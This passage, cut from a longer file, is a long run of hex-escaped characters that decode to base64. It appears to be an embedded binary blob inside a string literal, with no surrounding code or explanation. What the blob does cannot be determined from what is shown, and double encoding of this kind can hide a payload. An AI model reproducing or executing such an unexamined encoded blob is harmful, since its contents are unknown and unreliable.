x6f\x4a\x39\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x45\x43\x69\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x44\x43\x6f\x4c\x45\x69\x4f\x45\x49\x42\x69\x43\x49\x39\x49\x44\x30\x67\x4f\x45\x49\x42\x67\x79\x4a\x45\x66\x48\x34\x67\x4f\x45\x49\x67\x68\x6e\x77\x68\x51\x43\x41\x35\x49\x44\x64\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6b\x4a\x2b\x49\x6b\x56\x43\x49\x49\x67\x67\x50\x43\x42\x43\x66\x6e\x77\x69\x51\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4f\x53\x41\x33\x51\x69\x43\x49\x49\x6a\x64\x2b\x66\x43\x49\x35\x51\x69\x43\x49\x49\x44\x63\x67\x50\x48\x34\x67\x51\x6b\x49\x67\x69\x48\x78\x38\x49\x6a\x77\x67\x43\x79\x41\x48\x51\x52\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x68\x53\x45\x33\x49\x41\x55\x67\x4e\x7a\x63\x44\x41\x43\x41\x46\x49\x45\x56\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x6c\x43\x49\x49\x61\x45\x49\x6a\x6b\x67\x42\x53\x6b\x44\x43\x49\x55\x69\x51\x6a\x63\x44\x43\x43\x41\x38\x49\x41\x73\x67\x42\x30\x45\x67\x63\x32\x6f\x69\x42\x69\x6b\x44\x41\x49\x55\x68\x50\x43\x41\x35\x49\x41\x59\x70\x41\x77\x69\x46\x49\x54\x6b\x67\x43\x79\x41\x48\x51\x54\x42\x7a\x61\x69\x49\x48\x4b\x51\x4d\x41\x49\x55\x55\x67\x42\x79\x6b\x44\x43\x43\x46\x47\x49\x41\x55\x67\x4e\x79\x41\x2f\x66\x44\x63\x44\x41\x43\x41\x46\x49\x44\x51\x67\x51\x6e\x77\x33\x41\x77\x67\x67\x42\x79\x41\x7a\x49\x41\x59\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x63\x67\x4e\x53\x41\x47\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x47\x49\x44\x49\x67\x52\x58\x77\x33\x41\x77\x41\x67\x42\x69\x41\x37\x49\x45\x5a\x38\x4e\x77\x4d\x49\x49\x44\x4d\x67\x50\x48\x77\x69\x4d\x69\x41\x42\x4b\x51\x4d\x41\x68\x53\x45\x30\x49\x44\x55\x67\x4f\x58\x77\x69\x4d\x79\x41\x42\x4b\x51\x4d\x49\x68\x53\x45\x31\x49\x41\x45\x67\x4d\x6a\x63\x44\x41\x43\x41\x42\x49\x44\x4d\x33\x41\x77\x67\x67\x43\x79\x41\x53\x49\x44\x53\x6e\x49\x67\x64\x78\x49\x67\x56\x42\x45\x48\x4e\x71\x49\x51\x45\x67\x43\x79\x41\x46\x51\x54\x42\x7a\x61\x69\x49\x47\x4b\x51\x4d\x41\x49\x54\x49\x67\x42\x69\x6b\x44\x43\x43\x45\x7a\x49\x41\x45\x67\x51\x53\x41\x42\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x42\x49\x44\x73\x67\x41\x53\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x42\x69\x41\x30\x49\x41\x73\x67\x42\x55\x45\x67\x63\x32\x6f\x69\x41\x53\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x42\x69\x41\x31\x49\x41\x45\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x45\x67\x4d\x69\x41\x36\x66\x44\x63\x44\x41\x43\x41\x42\x49\x44\x4d\x67\x4e\x6e\x77\x33\x41\x77\x67\x67\x42\x53\x41\x4c\x61\x69\x49\x47\x4c\x51\x41\x50\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x4b\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x46\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x48\x49\x41\x59\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x79\x45\x42\x49\x44\x57\x6e\x49\x41\x59\x74\x41\x41\x31\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x68\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x4a\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x64\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x36\x30\x69\x4e\x79\x41\x31\x51\x69\x43\x49\x70\x79\x41\x47\x4c\x51\x41\x4d\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x4c\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x42\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x47\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x51\x69\x43\x47\x68\x43\x45\x79\x49\x41\x59\x67\x41\x61\x30\x69\x50\x43\x41\x30\x51\x69\x43\x49\x70\x79\x41\x47\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x69\x42\x61\x30\x69\x50\x30\x49\x67\x68\x6f\x51\x69\x4d\x79\x41\x36\x68\x54\x63\x44\x41\x43\x41\x47\x49\x44\x49\x67\x4e\x6f\x55\x33\x41\x77\x67\x67\x43\x79\x41\x42\x49\x42\x4a\x78\x49\x67\x70\x71\x49\x67\x59\x70\x41\x77\x41\x67\x51\x79\x41\x34\x49\x45\x41\x67\x52\x48\x77\x67\x50\x6c\x5a\x42\x48\x33\x52\x42\x48\x33\x55\x67\x51\x45\x4b\x41\x67\x49\x43\x41\x45\x48\x77\x67\x50\x69\x41\x39\x66\x56\x52\x71\x72\x48\x77\x69\x4f\x45\x49\x67\x68\x6f\x57\x46\x49\x54\x6b\x67\x42\x69\x41\x35\x4e\x77\x4d\x41\x49\x44\x4d\x67\x4d\x69\x41\x42\x49\x44\x69\x6e\x51\x51\x46\x30\x61\x6b\x47\x42\x67\x49\x43\x41\x65\x48\x4b\x74\x49\x6a\x69\x41\x49\x6a\x35\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x63\x67\x4f\x43\x41\x2b\x66\x6e\x31\x43\x49\x49\x61\x45\x49\x6a\x64\x38\x49\x6a\x36\x36\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x42\x44\x6f\x4a\x39\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x45\x43\x69\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x44\x43\x6f\x4c\x45\x68\x4f\x43\x41\x38\x49\x44\x6c\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x31\x2b\x49\x6b\x42\x43\x49\x49\x67\x67\x50\x53\x41\x2f\x66\x6e\x77\x69\x50\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x50\x43\x41\x35\x51\x69\x43\x49\x49\x6a\x6c\x2b\x66\x43\x49\x38\x51\x69\x43\x49\x49\x44\x6b\x67\x50\x33\x34\x67\x50\x55\x49\x67\x69\x48\x78\x38\x49\x6a\x30\x67\x43\x79\x41\x4b\x51\x52\x42\x7a\x61\x69\x49\x48\x4b\x51\x4d\x41\x68\x53\x45\x35\x49\x41\x63\x67\x4f\x54\x63\x44\x41\x43\x41\x48\x49\x45\x42\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x78\x43\x49\x49\x61\x45\x49\x6a\x77\x67\x42\x79\x6b\x44\x43\x49\x55\x69\x51\x44\x63\x44\x43\x43\x41\x39\x49\x41\x73\x67\x43\x6b\x45\x67\x63\x32\x6f\x69\x43\x53\x6b\x44\x41\x49\x55\x68\x50\x53\x41\x38\x49\x41\x6b\x70\x41\x77\x69\x46\x49\x54\x77\x67\x43\x79\x41\x4b\x51\x54\x42\x7a\x61\x69\x49\x4b\x4b\x51\x4d\x41\x49\x54\x38\x67\x43\x69\x6b\x44\x43\x43\x46\x44\x49\x41\x63\x67\x4f\x53\x42\x42\x66\x44\x63\x44\x41\x43\x41\x48\x49\x44\x73\x67\x51\x48\x77\x33\x41\x77\x67\x67\x43\x69\x41\x30\x49\x41\x6b\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x6f\x67\x4e\x53\x41\x4a\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x4a\x49\x44\x6f\x67\x50\x33\x77\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x45\x4e\x38\x4e\x77\x4d\x49\x41\x6e\x34\x67\x42\x69\x6b\x44\x41\x43\x46\x48\x49\x41\x59\x70\x41\x77\x67\x68\x4f\x53\x41\x47\x49\x44\x51\x67\x50\x58\x77\x69\x51\x54\x63\x44\x41\x43\x41\x47\x49\x44\x55\x67\x50\x48\x77\x69\x4e\x54\x63\x44\x43\x43\x41\x45\x51\x51\x46\x71\x49\x67\x51\x67\x46\x30\x38\x4e\x42\x43\x41\x34\x51\x67\x47\x49\x49\x6a\x51\x67\x4e\x43\x41\x34\x51\x67\x47\x44\x49\x6a\x78\x38\x66\x69\x41\x34\x51\x69\x43\x47\x66\x43\x45\x37\x49\x44\x67\x67\x4f\x79\x41\x38\x66\x43\x41\x2b\x56\x6b\x45\x66\x64\x45\x45\x66\x64\x53\x41\x37\x51\x6f\x43\x41\x67\x49\x41\x51\x66\x43\x41\x2b\x49\x44\x52\x39\x56\x47\x71\x73\x66\x43\x45\x34\x49\x44\x55\x67\x4f\x59\x55\x68\x4e\x53\x41\x32\x49\x54\x51\x67\x4d\x69\x45\x37\x49\x45\x63\x4c\x49\x45\x47\x46\x49\x6a\x61\x6e\x49\x51\x59\x67\x4d\x79\x45\x79\x49\x44\x59\x69\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x77\x77\x41\x41\x41\x73\x41\x42\x53\x41\x79\x49\x54\x63\x67\x4e\x69\x45\x34\x51\x51\x41\x68\x42\x43\x41\x36\x49\x54\x49\x44\x51\x43\x41\x4c\x49\x41\x59\x67\x45\x6e\x45\x69\x43\x55\x45\x51\x63\x32\x6f\x69\x43\x69\x6b\x44\x41\x43\x45\x32\x49\x41\x6f\x70\x41\x77\x67\x68\x4f\x69\x41\x4b\x49\x41\x4b\x74\x49\x41\x4f\x74\x51\x69\x43\x47\x68\x43\x49\x2f\x49\x41\x73\x67\x43\x55\x45\x77\x63\x32\x6f\x69\x41\x69\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x43\x69\x41\x30\x49\x41\x49\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x49\x67\x43\x79\x41\x4a\x51\x53\x42\x7a\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x44\x4e\x38\x4e\x77\x4d\x41\x49\x41\x49\x67\x4e\x53\x41\x44\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x44\x49\x44\x49\x67\x4e\x6e\x77\x33\x41\x77\x41\x67\x41\x79\x41\x36\x49\x44\x74\x38\x4e\x77\x4d\x49\x49\x41\x6b\x67\x43\x32\x6f\x69\x43\x53\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x4a\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x41\x69\x41\x31\x70\x79\x41\x4a\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x49\x6a\x34\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x43\x53\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x69\x41\x4a\x49\x41\x47\x74\x49\x41\x57\x74\x51\x69\x43\x47\x68\x43\x4a\x42\x49\x41\x4b\x74\x49\x6a\x6b\x67\x43\x53\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4d\x69\x41\x36\x30\x69\x50\x45\x49\x67\x68\x6f\x51\x69\x4f\x6f\x55\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x44\x75\x46\x4e\x77\x4d\x49\x49\x41\x73\x67\x41\x69\x41\x53\x63\x53\x49\x48\x61\x69\x49\x42\x4b\x51\x4d\x41\x49\x44\x63\x67\x4f\x45\x49\x67\x68\x6f\x57\x46\x49\x54\x63\x67\x41\x53\x41\x33\x4e\x77\x4d\x41\x49\x44\x6f\x67\x4e\x69\x41\x43\x49\x44\x69\x6e\x51\x51\x46\x30\x61\x6b\x47\x42\x67\x49\x43\x41\x65\x48\x4b\x74\x49\x6a\x69\x41\x49\x6a\x31\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x34\x67\x4f\x43\x41\x39\x66\x6e\x31\x43\x49\x49\x61\x45\x49\x6b\x4e\x38\x49\x6a\x36\x36\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x42\x44\x6f\x4a\x39\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x45\x43\x69\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x44\x43\x6f\x4c\x45\x69\x4f\x45\x49\x42\x69\x43\x49\x39\x49\x44\x30\x67\x4f\x45\x49\x42\x67\x79\x4a\x45\x66\x48\x34\x67\x4f\x45\x49\x67\x68\x6e\x77\x68\x51\x43\x41\x35\x49\x44\x64\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6b\x4a\x2b\x49\x6b\x56\x43\x49\x49\x67\x67\x50\x43\x42\x43\x66\x6e\x77\x69\x51\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4f\x53\x41\x33\x51\x69\x43\x49\x49\x6a\x64\x2b\x66\x43\x49\x35\x51\x69\x43\x49\x49\x44\x63\x67\x50\x48\x34\x67\x51\x6b\x49\x67\x69\x48\x78\x38\x49\x6a\x77\x67\x43\x79\x41\x48\x51\x52\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x68\x53\x45\x33\x49\x41\x55\x67\x4e\x7a\x63\x44\x41\x43\x41\x46\x49\x45\x56\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x6c\x43\x49\x49\x61\x45\x49\x6a\x6b\x67\x42\x53\x6b\x44\x43\x49\x55\x69\x51\x6a\x63\x44\x43\x43\x41\x38\x49\x41\x73\x67\x42\x30\x45\x67\x63\x32\x6f\x69\x42\x69\x6b\x44\x41\x49\x55\x68\x50\x43\x41\x35\x49\x41\x59\x70\x41\x77\x69\x46\x49\x54\x6b\x67\x42\x53\x41\x2f\x49\x41\x73\x67\x42\x30\x45\x77\x63\x32\x6f\x69\x42\x79\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x42\x53\x41\x30\x49\x41\x63\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x63\x67\x4d\x79\x41\x47\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x48\x49\x44\x55\x67\x42\x69\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x42\x69\x41\x79\x49\x44\x64\x38\x4e\x77\x4d\x41\x49\x41\x59\x67\x4f\x79\x42\x43\x66\x44\x63\x44\x43\x43\x41\x7a\x49\x44\x78\x38\x49\x6a\x49\x67\x41\x53\x6b\x44\x41\x49\x55\x68\x4e\x43\x41\x31\x49\x44\x6c\x38\x49\x6a\x4d\x67\x41\x53\x6b\x44\x43\x49\x55\x68\x4e\x53\x41\x42\x49\x44\x49\x33\x41\x77\x41\x67\x41\x53\x41\x7a\x4e\x77\x4d\x49\x49\x41\x73\x67\x45\x69\x41\x30\x70\x79\x49\x48\x63\x53\x49\x42\x51\x52\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x49\x54\x49\x67\x42\x53\x6b\x44\x43\x43\x45\x7a\x49\x41\x55\x67\x51\x53\x41\x4c\x49\x41\x46\x42\x4d\x48\x4e\x71\x49\x67\x59\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x55\x67\x4f\x79\x41\x47\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x47\x49\x44\x51\x67\x43\x79\x41\x42\x51\x53\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x47\x49\x44\x55\x67\x42\x53\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x42\x53\x41\x79\x49\x44\x70\x38\x4e\x77\x4d\x41\x49\x41\x55\x67\x4d\x79\x41\x32\x66\x44\x63\x44\x43\x43\x41\x42\x49\x41\x74\x71\x49\x67\x59\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x63\x67\x42\x69\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x51\x45\x67\x4e\x61\x63\x67\x42\x69\x30\x41\x44\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x30\x41\x43\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x30\x41\x41\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x30\x41\x42\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x53\x49\x33\x49\x44\x56\x43\x49\x49\x69\x6e\x49\x41\x59\x74\x41\x41\x78\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x74\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x5a\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x36\x31\x43\x49\x49\x61\x45\x49\x54\x49\x67\x42\x69\x41\x42\x72\x53\x49\x38\x49\x44\x52\x43\x49\x49\x69\x6e\x49\x41\x59\x74\x41\x41\x35\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x6c\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x4e\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x52\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x79\x49\x46\x72\x53\x49\x2f\x51\x69\x43\x47\x68\x43\x49\x7a\x49\x44\x71\x46\x4e\x77\x4d\x41\x49\x41\x59\x67\x4d\x69\x41\x32\x68\x54\x63\x44\x43\x43\x41\x4c\x49\x41\x45\x67\x45\x6e\x45\x69\x43\x6d\x6f\x69\x42\x69\x6b\x44\x41\x43\x42\x44\x49\x44\x67\x67\x51\x43\x42\x45\x66\x43\x41\x2b\x56\x6b\x45\x66\x64\x45\x45\x66\x64\x53\x42\x41\x51\x6f\x43\x41\x67\x49\x41\x51\x66\x43\x41\x2b\x49\x44\x31\x39\x56\x47\x71\x73\x66\x43\x49\x34\x51\x69\x43\x47\x68\x59\x55\x68\x4f\x53\x41\x47\x49\x44\x6b\x33\x41\x77\x41\x67\x4d\x79\x41\x79\x49\x41\x45\x67\x4f\x4b\x64\x42\x41\x58\x52\x71\x51\x59\x47\x41\x67\x49\x42\x34\x63\x71\x30\x69\x4f\x49\x41\x69\x50\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4e\x79\x41\x34\x49\x44\x35\x2b\x66\x55\x49\x67\x68\x6f\x51\x69\x4e\x33\x77\x69\x50\x72\x70\x45\x41\x41\x41\x41\x41\x41\x41\x41\x38\x45\x4f\x67\x6e\x30\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x51\x4b\x4a\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x4b\x67\x73\x53\x45\x34\x49\x44\x77\x67\x4f\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x50\x58\x34\x69\x51\x45\x49\x67\x69\x43\x41\x39\x49\x44\x39\x2b\x66\x43\x49\x39\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x79\x41\x38\x49\x44\x6c\x43\x49\x49\x67\x69\x4f\x58\x35\x38\x49\x6a\x78\x43\x49\x49\x67\x67\x4f\x53\x41\x2f\x66\x69\x41\x39\x51\x69\x43\x49\x66\x48\x77\x69\x50\x53\x41\x4c\x49\x41\x70\x42\x45\x48\x4e\x71\x49\x67\x63\x70\x41\x77\x43\x46\x49\x54\x6b\x67\x42\x79\x41\x35\x4e\x77\x4d\x41\x49\x41\x63\x67\x51\x45\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x50\x45\x49\x67\x68\x6f\x51\x69\x50\x43\x41\x48\x4b\x51\x4d\x49\x68\x53\x4a\x41\x4e\x77\x4d\x49\x49\x44\x30\x67\x43\x79\x41\x4b\x51\x53\x42\x7a\x61\x69\x49\x4a\x4b\x51\x4d\x41\x68\x53\x45\x39\x49\x44\x77\x67\x43\x53\x6b\x44\x43\x49\x55\x68\x50\x43\x41\x48\x49\x45\x45\x67\x43\x79\x41\x4b\x51\x54\x42\x7a\x61\x69\x49\x4b\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x48\x49\x44\x73\x67\x43\x69\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x43\x69\x41\x30\x49\x41\x6b\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x6f\x67\x4e\x53\x41\x4a\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x4a\x49\x44\x6b\x67\x4f\x6e\x77\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x45\x42\x38\x4e\x77\x4d\x49\x41\x6e\x34\x67\x42\x69\x6b\x44\x41\x43\x46\x49\x49\x41\x59\x70\x41\x77\x67\x68\x4f\x53\x41\x47\x49\x44\x51\x67\x50\x58\x77\x69\x51\x54\x63\x44\x41\x43\x41\x47\x49\x44\x55\x67\x50\x48\x77\x69\x4e\x54\x63\x44\x43\x43\x41\x45\x51\x51\x46\x71\x49\x67\x51\x67\x46\x30\x38\x4e\x42\x43\x41\x34\x51\x67\x47\x49\x49\x6a\x51\x67\x4e\x43\x41\x34\x51\x67\x47\x44\x49\x6a\x78\x38\x66\x69\x41\x34\x51\x69\x43\x47\x66\x43\x45\x37\x49\x44\x67\x67\x4f\x79\x41\x38\x66\x43\x41\x2b\x56\x6b\x45\x66\x64\x45\x45\x66\x64\x53\x41\x37\x51\x6f\x43\x41\x67\x49\x41\x51\x66\x43\x41\x2b\x49\x44\x52\x39\x56\x47\x71\x73\x66\x43\x45\x34\x49\x44\x55\x67\x4f\x59\x55\x68\x4e\x53\x41\x32\x49\x54\x51\x67\x4d\x69\x45\x37\x49\x45\x67\x4c\x49\x45\x47\x46\x49\x6a\x61\x6e\x49\x51\x59\x67\x4d\x79\x45\x79\x49\x44\x59\x69\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x77\x77\x41\x41\x41\x73\x41\x43\x77\x41\x4c\x51\x51\x41\x68\x42\x41\x4e\x41\x41\x6b\x41\x67\x43\x79\x41\x47\x49\x42\x4a\x78\x49\x67\x68\x71\x49\x67\x6f\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6f\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x6f\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x67\x43\x69\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x52\x45\x67\x43\x69\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4d\x68\x46\x43\x41\x4b\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x4b\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4b\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x4a\x63\x36\x30\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x43\x69\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x50\x43\x41\x4c\x49\x41\x68\x42\x45\x48\x4e\x71\x49\x67\x63\x70\x41\x77\x41\x68\x4d\x69\x41\x48\x4b\x51\x4d\x49\x49\x54\x59\x67\x43\x79\x41\x49\x51\x53\x42\x7a\x61\x69\x49\x4a\x4b\x51\x4d\x41\x49\x54\x63\x67\x43\x53\x6b\x44\x43\x43\x45\x35\x49\x41\x73\x67\x43\x45\x45\x77\x63\x32\x6f\x69\x43\x43\x6b\x44\x41\x43\x45\x36\x49\x41\x67\x70\x41\x77\x67\x68\x51\x53\x41\x48\x49\x41\x4b\x74\x49\x41\x4f\x74\x51\x69\x43\x47\x68\x43\x49\